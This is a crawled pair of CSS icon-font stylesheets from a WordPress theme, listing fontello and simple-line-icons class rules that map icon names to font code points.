.fontelloicon-attach-1:before { content: '\e9a9'; } /* '' */
.fontelloicon-attach:before { content: '\e84e'; } /* '' */
.fontelloicon-bookmarks:before { content: '\e9af'; } /* '' */
.fontelloicon-book-alt:before { content: '\ec56'; } /* '' */
.fontelloicon-book:before { content: '\e915'; } /* '' */
.fontelloicon-book-3:before { content: '\ecb6'; } /* '' */
.fontelloicon-book-2:before { content: '\ec55'; } /* '' */
.fontelloicon-book-1:before { content: '\e9d5'; } /* '' */
.fontelloicon-book-open-1:before { content: '\ec14'; } /* '' */
.fontelloicon-book-open:before { content: '\e9d4'; } /* '' */
.fontelloicon-phone-2:before { content: '\eb19'; } /* '' */
.fontelloicon-phone-1:before { content: '\e9da'; } /* '' */
.fontelloicon-phone:before { content: '\e88c'; } /* '' */
.fontelloicon-bullhorn:before { content: '\ec9e'; } /* '' */
.fontelloicon-megaphone:before { content: '\e924'; } /* '' */
.fontelloicon-megaphone-1:before { content: '\ea58'; } /* '' */
.fontelloicon-upload-1:before { content: '\e9b4'; } /* '' */
.fontelloicon-upload-3:before { content: '\ebf5'; } /* '' */
.fontelloicon-upload:before { content: '\e861'; } /* '' */
.fontelloicon-download:before { content: '\e860'; } /* '' */
.fontelloicon-download-4:before { content: '\ec85'; } /* '' */
.fontelloicon-download-3:before { content: '\ebf4'; } /* '' */
.fontelloicon-download-1:before { content: '\e9b3'; } /* '' */
.fontelloicon-download-2:before { content: '\eae8'; } /* '' */
.fontelloicon-box-1:before { content: '\e9d8'; } /* '' */
.fontelloicon-box-3:before { content: '\ec17'; } /* '' */
.fontelloicon-newspaper:before { content: '\e9d3'; } /* '' */
.fontelloicon-mobile-1:before { content: '\ea32'; } /* '' */
.fontelloicon-mobile-3:before { content: '\ec4e'; } /* '' */
.fontelloicon-mobile-4:before { content: '\ecb0'; } /* '' */
.fontelloicon-mobile-2:before { content: '\eb72'; } /* '' */
.fontelloicon-signal-1:before { content: '\ea2d'; } /* '' */
.fontelloicon-signal-2:before { content: '\ec45'; } /* '' */
.fontelloicon-signal-5:before { content: '\efd6'; } /* '' */
.fontelloicon-signal:before { content: '\e8e5'; } /* '' */
.fontelloicon-camera-3:before { content: '\ebde'; } /* '' */
.fontelloicon-camera-4:before { content: '\ec77'; } /* '' */
.fontelloicon-camera:before { content: '\e830'; } /* '' */
.fontelloicon-camera-1:before { content: '\e995'; } /* '' */
.fontelloicon-shuffle-1:before { content: '\ea1a'; } /* '' */
.fontelloicon-shuffle-2:before { content: '\eb54'; } /* '' */
.fontelloicon-shuffle:before { content: '\e8d3'; } /* '' */
.fontelloicon-loop-1:before { content: '\eb51'; } /* '' */
.fontelloicon-loop-alt-1:before { content: '\ec39'; } /* '' */
.fontelloicon-loop:before { content: '\ea1b'; } /* '' */
.fontelloicon-loop-2:before { content: '\ec38'; } /* '' */
.fontelloicon-arrows-ccw:before { content: '\ea17'; } /* '' */
.fontelloicon-light-down:before { content: '\e9eb'; } /* '' */
.fontelloicon-light-up:before { content: '\e9ec'; } /* '' */
.fontelloicon-volume-off-3:before { content: '\ec9b'; } /* '' */
.fontelloicon-volume-off-2:before { content: '\ec21'; } /* '' */
.fontelloicon-mute-1:before { content: '\e9e5'; } /* '' */
.fontelloicon-volume-off:before { content: '\e899'; } /* '' */
.fontelloicon-volume-down-1:before { content: '\ec9c'; } /* '' */
.fontelloicon-volume-down:before { content: '\e89a'; } /* '' */
.fontelloicon-volume-up-1:before { content: '\ec22'; } /* '' */
.fontelloicon-sound:before { content: '\e9e6'; } /* '' */
.fontelloicon-volume-up:before { content: '\e89b'; } /* '' */
.fontelloicon-volume-up-2:before { content: '\ec9d'; } /* '' */
.fontelloicon-battery:before { content: '\ea2f'; } /* '' */
.fontelloicon-search-1:before { content: '\e989'; } /* '' */
.fontelloicon-search-8:before { content: '\ef9b'; } /* '' */
.fontelloicon-search-4:before { content: '\ec6d'; } /* '' */
.fontelloicon-search:before { content: '\e820'; } /* '' */
.fontelloicon-search-3:before { content: '\ebd6'; } /* '' */
.fontelloicon-key-inv:before { content: '\ec68'; } /* '' */
.fontelloicon-key-2:before { content: '\eba1'; } /* '' */
.fontelloicon-key:before { content: '\e926'; } /* '' */
.fontelloicon-key-1:before { content: '\ea5d'; } /* '' */
.fontelloicon-lock-3:before { content: '\ebec'; } /* '' */
.fontelloicon-lock:before { content: '\e84f'; } /* '' */
.fontelloicon-lock-1:before { content: '\e9aa'; } /* '' */
.fontelloicon-lock-8:before { content: '\efae'; } /* '' */
.fontelloicon-lock-4:before { content: '\ec7f'; } /* '' */
.fontelloicon-lock-open-4:before { content: '\ec80'; } /* '' */
.fontelloicon-lock-open:before { content: '\e850'; } /* '' */
.fontelloicon-lock-open-1:before { content: '\e9ab'; } /* '' */
.fontelloicon-lock-open-3:before { content: '\ebee'; } /* '' */
.fontelloicon-lock-open-7:before { content: '\efaf'; } /* '' */
.fontelloicon-bell-3:before { content: '\ec8c'; } /* '' */
.fontelloicon-bell:before { content: '\e877'; } /* '' */
.fontelloicon-bell-1:before { content: '\e9c3'; } /* '' */
.fontelloicon-bookmark-1:before { content: '\e9ae'; } /* '' */
.fontelloicon-bookmark:before { content: '\e857'; } /* '' */
.fontelloicon-bookmark-2:before { content: '\eae2'; } /* '' */
.fontelloicon-link-3:before { content: '\ebea'; } /* '' */
.fontelloicon-link:before { content: '\e84a'; } /* '' */
.fontelloicon-link-5:before { content: '\efac'; } /* '' */
.fontelloicon-link-1:before { content: '\e9a8'; } /* '' */
.fontelloicon-back:before { content: '\e9a6'; } /* '' */
.fontelloicon-fire:before { content: '\e91e'; } /* '' */
.fontelloicon-flashlight:before { content: '\e98a'; } /* '' */
.fontelloicon-wrench:before { content: '\e891'; } /* '' */
.fontelloicon-wrench-3:before { content: '\ec96'; } /* '' */
.fontelloicon-wrench-2:before { content: '\ec1b'; } /* '' */
.fontelloicon-wrench-1:before { content: '\eb1f'; } /* '' */
.fontelloicon-hammer:before { content: '\e942'; } /* '' */
.fontelloicon-chart-area:before { content: '\ea4d'; } /* '' */
.fontelloicon-clock-alt:before { content: '\eca0'; } /* '' */
.fontelloicon-clock-8:before { content: '\efc3'; } /* '' */
.fontelloicon-clock:before { content: '\e89d'; } /* '' */
.fontelloicon-clock-2:before { content: '\eb2a'; } /* '' */
.fontelloicon-clock-1:before { content: '\e9e8'; } /* '' */
.fontelloicon-clock-4:before { content: '\ec9f'; } /* '' */
.fontelloicon-clock-3:before { content: '\ec24'; } /* '' */
.fontelloicon-rocket-1:before { content: '\ea63'; } /* '' */
.fontelloicon-truck:before { content: '\e92f'; } /* '' */
.fontelloicon-block:before { content: '\e89f'; } /* '' */
.fontelloicon-block-3:before { content: '\ec26'; } /* '' */
.fontelloicon-block-2:before { content: '\eb2f'; } /* '' */
.fontelloicon-block-5:before { content: '\efc4'; } /* '' */
.fontelloicon-block-1:before { content: '\e9ee'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://snss.co.th/wp-content/themes/cleanco/iconfonts/simple-line-icons-master/simple-line-icons.css
body_size: 1932
content:
@font-face {
  font-family: 'simple-line-icons';
  src: url('Simple-Line-Icons.eot?v=2.3.1');
  src: url('Simple-Line-Icons.eot?v=2.3.1#iefix') format('embedded-opentype'), url('Simple-Line-Icons.woff2?v=2.3.1') format('woff2'), url('Simple-Line-Icons.woff?v=2.3.1') format('woff'), url('Simple-Line-Icons.ttf?v=2.3.1') format('truetype'), url('Simple-Line-Icons.svg?v=2.3.1#simple-line-icons') format('svg');
  font-weight: normal;
  font-style: normal;

font-family: "simple-line-icons";}

.simplelineicon-user:before {
  content: "\e005";
  font-family: "simple-line-icons";
}
.simplelineicon-people:before {
  content: "\e001";
  font-family: "simple-line-icons";
}
.simplelineicon-user-female:before {
  content: "\e000";
  font-family: "simple-line-icons";
}
.simplelineicon-user-follow:before {
  content: "\e002";
  font-family: "simple-line-icons";
}
.simplelineicon-user-following:before {
  content: "\e003";
  font-family: "simple-line-icons";
}
.simplelineicon-user-unfollow:before {
  content: "\e004";
  font-family: "simple-line-icons";
}
.simplelineicon-login:before {
  content: "\e066";
  font-family: "simple-line-icons";
}
.simplelineicon-logout:before {
  content: "\e065";
  font-family: "simple-line-icons";
}
.simplelineicon-emotsmile:before {
  content: "\e021";
  font-family: "simple-line-icons";
}
.simplelineicon-phone:before {
  content: "\e600";
  font-family: "simple-line-icons";
}
.simplelineicon-call-end:before {
  content: "\e048";
  font-family: "simple-line-icons";
}
.simplelineicon-call-in:before {
  content: "\e047";
  font-family: "simple-line-icons";
}
.simplelineicon-call-out:before {
  content: "\e046";
  font-family: "simple-line-icons";
}
.simplelineicon-map:before {
  content: "\e033";
  font-family: "simple-line-icons";
}
.simplelineicon-location-pin:before {
  content: "\e096";
  font-family: "simple-line-icons";
}
.simplelineicon-direction:before {
  content: "\e042";
  font-family: "simple-line-icons";
}
.simplelineicon-directions:before {
  content: "\e041";
  font-family: "simple-line-icons";
}
.simplelineicon-compass:before {
  content: "\e045";
  font-family: "simple-line-icons";
}
.simplelineicon-layers:before {
  content: "\e034";
  font-family: "simple-line-icons";
}
.simplelineicon-menu:before {
  content: "\e601";
  font-family: "simple-line-icons";
}
.simplelineicon-list:before {
  content: "\e067";
  font-family: "simple-line-icons";
}
.simplelineicon-options-vertical:before {
  content: "\e602";
  font-family: "simple-line-icons";
}
.simplelineicon-options:before {
  content: "\e603";
  font-family: "simple-line-icons";
}
.simplelineicon-arrow-down:before {
  content: "\e604";
  font-family: "simple-line-icons";
}
.simplelineicon-arrow-left:before {
  content: "\e605";
  font-family: "simple-line-icons";
}
.simplelineicon-arrow-right:before {
  content: "\e606";
  font-family: "simple-line-icons";
}
.simplelineicon-arrow-up:before {
  content: "\e607";
  font-family: "simple-line-icons";
}
.simplelineicon-arrow-up-circle:before {
  content: "\e078";
  font-family: "simple-line-icons";
}
.simplelineicon-arrow-left-circle:before {
  content: "\e07a";
  font-family: "simple-line-icons";
}
.simplelineicon-arrow-right-circle:before {
  content: "\e079";
  font-family: "simple-line-icons";
}
.simplelineicon-arrow-down-circle:before {
  content: "\e07b";
  font-family: "simple-line-icons";
}
.simplelineicon-check:before {
  content: "\e080";
  font-family: "simple-line-icons";
}
.simplelineicon-clock:before {
  content: "\e081";
  font-family: "simple-line-icons";
}
.simplelineicon-plus:before {
  content: "\e095";
  font-family: "simple-line-icons";
}
.simplelineicon-minus:before {
  content: "\e615";
  font-family: "simple-line-icons";
}
.simplelineicon-close:before {
  content: "\e082";
  font-family: "simple-line-icons";
}
.simplelineicon-organization:before {
  content: "\e616";
  font-family: "simple-line-icons";
}
.simplelineicon-trophy:before {
  content: "\e006";
  font-family: "simple-line-icons";
}
.simplelineicon-screen-smartphone:before {
  content: "\e010";
  font-family: "simple-line-icons";
}
.simplelineicon-screen-desktop:before {
  content: "\e011";
  font-family: "simple-line-icons";
}
.simplelineicon-plane:before {
  content: "\e012";
  font-family: "simple-line-icons";
}
.simplelineicon-notebook:before {
  content: "\e013";
  font-family: "simple-line-icons";
}
.simplelineicon-mustache:before {
  content: "\e014";
  font-family: "simple-line-icons";
}
.simplelineicon-mouse:before {
  content: "\e015";
  font-family: "simple-line-icons";
}
.simplelineicon-magnet:before {
  content: "\e016";
  font-family: "simple-line-icons";
}
.simplelineicon-energy:before {
  content: "\e020";
  font-family: "simple-line-icons";
}
.simplelineicon-disc:before {
  content: "\e022";
  font-family: "simple-line-icons";
}
.simplelineicon-cursor:before {
  content: "\e06e";
  font-family: "simple-line-icons";
}
.simplelineicon-cursor-move:before {
  content: "\e023";
  font-family: "simple-line-icons";
}
.simplelineicon-crop:before {
  content: "\e024";
  font-family: "simple-line-icons";
}
.simplelineicon-chemistry:before {
  content: "\e026";
  font-family: "simple-line-icons";
}
.simplelineicon-speedometer:before {
  content: "\e007";
  font-family: "simple-line-icons";
}
.simplelineicon-shield:before {
  content: "\e00e";
  font-family: "simple-line-icons";
}
.simplelineicon-screen-tablet:before {
  content: "\e00f";
  font-family: "simple-line-icons";
}
.simplelineicon-magic-wand:before {
  content: "\e017";
  font-family: "simple-line-icons";
}
.simplelineicon-hourglass:before {
  content: "\e018";
  font-family: "simple-line-icons";
}
.simplelineicon-graduation:before {
  content: "\e019";
  font-family: "simple-line-icons";
}
.simplelineicon-ghost:before {
  content: "\e01a";
  font-family: "simple-line-icons";
}
.simplelineicon-game-controller:before {
  content: "\e01b";
  font-family: "simple-line-icons";
}
.simplelineicon-fire:before {
  content: "\e01c";
  font-family: "simple-line-icons";
}
.simplelineicon-eyeglass:before {
  content: "\e01d";
  font-family: "simple-line-icons";
}
.simplelineicon-envelope-open:before {
  content: "\e01e";
  font-family: "simple-line-icons";
}
.simplelineicon-envelope-letter:before {
  content: "\e01f";
  font-family: "simple-line-icons";
}
.simplelineicon-bell:before {
  content: "\e027";
  font-family: "simple-line-icons";
}
.simplelineicon-badge:before {
  content: "\e028";
  font-family: "simple-line-icons";
}
.simplelineicon-anchor:before {
  content: "\e029";
  font-family: "simple-line-icons";
}
.simplelineicon-wallet:before {
  content: "\e02a";
  font-family: "simple-line-icons";
}
.simplelineicon-vector:before {
  content: "\e02b";
  font-family: "simple-line-icons";
}
.simplelineicon-speech:before {
  content: "\e02c";
  font-family: "simple-line-icons";
}
.simplelineicon-puzzle:before {
  content: "\e02d";
  font-family: "simple-line-icons";
}
.simplelineicon-printer:before {
  content: "\e02e";
  font-family: "simple-line-icons";
}
.simplelineicon-present:before {
  content: "\e02f";
  font-family: "simple-line-icons";
}
.simplelineicon-playlist:before {
  content: "\e030";
  font-family: "simple-line-icons";
}
.simplelineicon-pin:before {
  content: "\e031";
  font-family: "simple-line-icons";
}
.simplelineicon-picture:before {
  content: "\e032";
  font-family: "simple-line-icons";
}
.simplelineicon-handbag:before {
  content: "\e035";
  font-family: "simple-line-icons";
}
.simplelineicon-globe-alt:before {
  content: "\e036";
  font-family: "simple-line-icons";
}
.simplelineicon-globe:before {
  content: "\e037";
  font-family: "simple-line-icons";
}
.simplelineicon-folder-alt:before {
  content: "\e039";
  font-family: "simple-line-icons";
}
.simplelineicon-folder:before {
  content: "\e089";
  font-family: "simple-line-icons";
}
.simplelineicon-film:before {
  content: "\e03a";
  font-family: "simple-line-icons";
}
.simplelineicon-feed:before {
  content: "\e03b";
  font-family: "simple-line-icons";
}
.simplelineicon-drop:before {
  content: "\e03e";
  font-family: "simple-line-icons";
}
.simplelineicon-drawer:before {
  content: "\e03f";
  font-family: "simple-line-icons";
}
.simplelineicon-docs:before {
  content: "\e040";
  font-family: "simple-line-icons";
}
.simplelineicon-doc:before {
  content: "\e085";
  font-family: "simple-line-icons";
}
.simplelineicon-diamond:before {
  content: "\e043";
  font-family: "simple-line-icons";
}
.simplelineicon-cup:before {
  content: "\e044";
  font-family: "simple-line-icons";
}
.simplelineicon-calculator:before {
  content: "\e049";
  font-family: "simple-line-icons";
}
.simplelineicon-bubbles:before {
  content: "\e04a";
  font-family: "simple-line-icons";
}
.simplelineicon-briefcase:before {
  content: "\e04b";
  font-family: "simple-line-icons";
}
.simplelineicon-book-open:before {
  content: "\e04c";
  font-family: "simple-line-icons";
}
.simplelineicon-basket-loaded:before {
  content: "\e04d";
  font-family: "simple-line-icons";
}
.simplelineicon-basket:before {
  content: "\e04e";
  font-family: "simple-line-icons";
}
.simplelineicon-bag:before {
  content: "\e04f";
  font-family: "simple-line-icons";
}
.simplelineicon-action-undo:before {
  content: "\e050";
  font-family: "simple-line-icons";
}
.simplelineicon-action-redo:before {
  content: "\e051";
  font-family: "simple-line-icons";
}
.simplelineicon-wrench:before {
  content: "\e052";
  font-family: "simple-line-icons";
}
.simplelineicon-umbrella:before {
  content: "\e053";
  font-family: "simple-line-icons";
}
.simplelineicon-trash:before {
  content: "\e054";
  font-family: "simple-line-icons";
}
.simplelineicon-tag:before {
  content: "\e055";
  font-family: "simple-line-icons";
}
.simplelineicon-support:before {
  content: "\e056";
  font-family: "simple-line-icons";
}
.simplelineicon-frame:before {
  content: "\e038";
  font-family: "simple-line-icons";
}
.simplelineicon-size-fullscreen:before {
  content: "\e057";
  font-family: "simple-line-icons";
}
.simplelineicon-size-actual:before {
  content: "\e058";
  font-family: "simple-line-icons";
}
.simplelineicon-shuffle:before {
  content: "\e059";
  font-family: "simple-line-icons";
}
.simplelineicon-share-alt:before {
  content: "\e05a";
  font-family: "simple-line-icons";
}
.simplelineicon-share:before {
  content: "\e05b";
  font-family: "simple-line-icons";
}
.simplelineicon-rocket:before {
  content: "\e05c";
  font-family: "simple-line-icons";
}
.simplelineicon-question:before {
  content: "\e05d";
  font-family: "simple-line-icons";
}
.simplelineicon-pie-chart:before {
  content: "\e05e";
  font-family: "simple-line-icons";
}
.simplelineicon-pencil:before {
  content: "\e05f";
  font-family: "simple-line-icons";
}
.simplelineicon-note:before {
  content: "\e060";
  font-family: "simple-line-icons";
}
.simplelineicon-loop:before {
  content: "\e064";
  font-family: "simple-line-icons";
}
.simplelineicon-home:before {
  content: "\e069";
  font-family: "simple-line-icons";
}
.simplelineicon-grid:before {
  content: "\e06a";
  font-family: "simple-line-icons";
}
.simplelineicon-graph:before {
  content: "\e06b";
  font-family: "simple-line-icons";
}
.simplelineicon-microphone:before {
  content: "\e063";
  font-family: "simple-line-icons";
}
.simplelineicon-music-tone-alt:before {
  content: "\e061";
  font-family: "simple-line-icons";
}
.simplelineicon-music-tone:before {
  content: "\e062";
  font-family: "simple-line-icons";
}
.simplelineicon-earphones-alt:before {
  content: "\e03c";
  font-family: "simple-line-icons";
}
.simplelineicon-earphones:before {
  content: "\e03d";
  font-family: "simple-line-icons";
}
.simplelineicon-equalizer:before {
  content: "\e06c";
  font-family: "simple-line-icons";
}
.simplelineicon-like:before {
  content: "\e068";
  font-family: "simple-line-icons";
}
.simplelineicon-dislike:before {
  content: "\e06d";
  font-family: "simple-line-icons";
}
.simplelineicon-control-start:before {
  content: "\e06f";
  font-family: "simple-line-icons";
}
.simplelineicon-control-rewind:before {
  content: "\e070";
  font-family: "simple-line-icons";
}
.simplelineicon-control-play:before {
  content: "\e071";
  font-family: "simple-line-icons";
}
.simplelineicon-control-pause:before {
  content: "\e072";
  font-family: "simple-line-icons";
}
.simplelineicon-control-forward:before {
  content: "\e073";
  font-family: "simple-line-icons";
}
.simplelineicon-control-end:before {
  content: "\e074";
  font-family: "simple-line-icons";
}
.simplelineicon-volume-1:before {
  content: "\e09f";
  font-family: "simple-line-icons";
}
.simplelineicon-volume-2:before {
  content: "\e0a0";
  font-family: "simple-line-icons";
}
.simplelineicon-volume-off:before {
  content: "\e0a1";
  font-family: "simple-line-icons";
}
.simplelineicon-calendar:before {
  content: "\e075";
  font-family: "simple-line-icons";
}
.simplelineicon-bulb:before {
  content: "\e076";
  font-family: "simple-line-icons";
}
.simplelineicon-chart:before {
  content: "\e077";
  font-family: "simple-line-icons";
}
.simplelineicon-ban:before {
  content: "\e07c";
  font-family: "simple-line-icons";
}
.simplelineicon-bubble:before {
  content: "\e07d";
  font-family: "simple-line-icons";
}
.simplelineicon-camrecorder:before {
  content: "\e07e";
  font-family: "simple-line-icons";
}
.simplelineicon-camera:before {
  content: "\e07f";
  font-family: "simple-line-icons";
}
.simplelineicon-cloud-download:before {
  content: "\e083";
  font-family: "simple-line-icons";
}
.simplelineicon-cloud-upload:before {
  content: "\e084";
  font-family: "simple-line-icons";
}
.simplelineicon-envelope:before {
  content: "\e086";
  font-family: "simple-line-icons";
}
.simplelineicon-eye:before {
  content: "\e087";
  font-family: "simple-line-icons";
}
.simplelineicon-flag:before {
  content: "\e088";
  font-family: "simple-line-icons";
}
.simplelineicon-heart:before {
  content: "\e08a";
  font-family: "simple-line-icons";
}
.simplelineicon-info:before {
  content: "\e08b";
  font-family: "simple-line-icons";
}
.simplelineicon-key:before {
  content: "\e08c";
  font-family: "simple-line-icons";
}
.simplelineicon-link:before {
  content: "\e08d";
  font-family: "simple-line-icons";
}
.simplelineicon-lock:before {
  content: "\e08e";
  font-family: "simple-line-icons";
}
.simplelineicon-lock-open:before {
  content: "\e08f";
  font-family: "simple-line-icons";
}
.simplelineicon-magnifier:before {
  content: "\e090";
  font-family: "simple-line-icons";
}
.simplelineicon-magnifier-add:before {
  content: "\e091";
  font-family: "simple-line-icons";
}
.simplelineicon-magnifier-remove:before {
  content: "\e092";
  font-family: "simple-line-icons";
}
.simplelineicon-paper-clip:before {
  content: "\e093";
  font-family: "simple-line-icons";
}
.simplelineicon-paper-plane:before {
  content: "\e094";
  font-family: "simple-line-icons";
}
.simplelineicon-power:before {
  content: "\e097";
  font-family: "simple-line-icons";
}
.simplelineicon-refresh:before {
  content: "\e098";
  font-family: "simple-line-icons";
}
.simplelineicon-reload:before {
  content: "\e099";
  font-family: "simple-line-icons";
}
.simplelineicon-settings:before {
  content: "\e09a";
  font-family: "simple-line-icons";
}
.simplelineicon-star:before {
  content: "\e09b";
  font-family: "simple-line-icons";
}
.simplelineicon-symbol-female:before {
  content: "\e09c";
  font-family: "simple-line-icons";
}
.simplelineicon-symbol-male:before {
  content: "\e09d";
  font-family: "simple-line-icons";
}
.simplelineicon-target:before {
  content: "\e09e";
  font-family: "simple-line-icons";
}
.simplelineicon-credit-card:before {
  content: "\e025";
  font-family: "simple-line-icons";
}
.simplelineicon-paypal:before {
  content: "\e608";
  font-family: "simple-line-icons";
}
.simplelineicon-social-tumblr:before {
  content: "\e00a";
  font-family: "simple-line-icons";
}
.simplelineicon-social-twitter:before {
  content: "\e009";
  font-family: "simple-line-icons";
}
.simplelineicon-social-facebook:before {
  content: "\e00b";
  font-family: "simple-line-icons";
}
.simplelineicon-social-instagram:before {
  content: "\e609";
  font-family: "simple-line-icons";
}
.simplelineicon-social-linkedin:before {
  content: "\e60a";
  font-family: "simple-line-icons";
}
.simplelineicon-social-pinterest:before {
  content: "\e60b";
  font-family: "simple-line-icons";
}
.simplelineicon-social-github:before {
  content: "\e60c";
  font-family: "simple-line-icons";
}
.simplelineicon-social-google:before {
  content: "\e60d";
  font-family: "simple-line-icons";
}
.simplelineicon-social-reddit:before {
  content: "\e60e";
  font-family: "simple-line-icons";
}
.simplelineicon-social-skype:before {
  content: "\e60f";
  font-family: "simple-line-icons";
}
.simplelineicon-social-dribbble:before {
  content: "\e00d";
  font-family: "simple-line-icons";
}
.simplelineicon-social-behance:before {
  content: "\e610";
  font-family: "simple-line-icons";
}
.simplelineicon-social-foursqare:before {
  content: "\e611";
  font-family: "simple-line-icons";
}
.simplelineicon-social-soundcloud:before {
  content: "\e612";
  font-family: "simple-line-icons";
}
.simplelineicon-social-spotify:before {
  content: "\e613";
  font-family: "simple-line-icons";
}
.simplelineicon-social-stumbleupon:before {
  content: "\e614";
  font-family: "simple-line-icons";
}
.simplelineicon-social-youtube:before {
  content: "\e008";
  font-family: "simple-line-icons";
}
.simplelineicon-social-dropbox:before {
  content: "\e00c";
  font-family: "simple-line-icons";
}
